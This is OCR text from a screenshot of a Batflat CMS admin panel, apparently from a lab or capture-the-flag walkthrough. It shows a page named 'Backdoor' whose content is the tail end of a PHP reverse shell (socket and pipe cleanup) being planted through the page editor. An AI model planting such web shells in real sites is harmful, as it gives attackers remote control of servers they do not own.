 Batflat - Pages - Mozilla Firefox
Batflat - Pages
Backdoor - Tempus Fugi
192.168.150.1/admin/pages/edit/7?t=0d5025c094c0
sock
2
6
batflat
What's up, Hugh Gant?
Dashboard
Blog
Pages
Manage
Add new
Navigation
Galleries
Snippets
Modules
Users
Settings
Contact
Pages
Edit page
Title
Backdoor
Content
B U Open Sans A
</> ?
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
    if (!$daemon) {
        print "$string\n";
    }
}
?>
SEO
Slug
backdoor
Description
Can be empty
Settings
Language
en_english
Template
index.html
Enable Markdown
Save Cancel